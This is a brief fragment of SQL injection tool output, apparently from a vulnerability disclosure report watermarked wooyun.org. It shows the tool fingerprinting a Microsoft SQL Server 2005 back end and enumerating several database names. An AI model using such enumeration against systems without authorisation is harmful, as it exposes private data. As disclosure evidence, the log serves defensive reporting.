 back-end DBMS: Microsoft SQL Server 2005
[13:53:56] [INFO] fetching database names
[13:53:56] [INFO] fetching number of databases
[13:53:56] [INFO] resumed: 99
[13:53:56] [INFO] retrieving the length of query output
[13:53:56] [INFO] resumed: 11
[13:53:56] [INFO] resumed: a0105121048
[13:53:56] [INFO] retrieving the length of query output
[13:53:56] [INFO] resumed: 11
[13:53:56] [INFO] resumed: a0109113029
[13:53:56] [INFO] retrieving the length of query output
[13:53:56] [INFO] resumed: 11
[13:53:56] [INFO] resumed: a0115163435
[13:53:56] [INFO] retrieving the length of query output
[13:53:56] [INFO] resumed: 11
[13:53:56] [INFO] retrieved: ___________
www.wooyun.org
[13:53:57] [WARNING] reflective value(s) found and filtering out